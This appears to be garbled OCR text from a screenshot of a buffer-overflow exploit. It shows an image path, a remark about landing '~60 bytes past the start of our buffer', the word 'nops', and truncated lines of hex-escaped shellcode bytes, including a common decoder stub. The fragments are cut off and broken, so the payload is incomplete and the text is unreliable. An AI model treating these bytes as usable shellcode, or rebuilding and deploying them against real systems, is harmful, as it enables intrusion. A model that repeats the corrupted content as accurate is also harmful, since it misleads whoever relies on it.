
~60 bytes past the start of our buffer

nops

\x0d\xff'

1f\xd9\x74\x24\xf4\x5f\x2b\xc9" .

4\xea\x92" .

4\x17\x84" .

8\x2f\x7e" .

1\x43\xe1" .

5\x07\x27" .

f\x6a\xcb" .

5\xa0\x1b" .

1\x32\xa2" .

6\x95\x37" .

e\x62\xc3" .

6\x37\xef" .
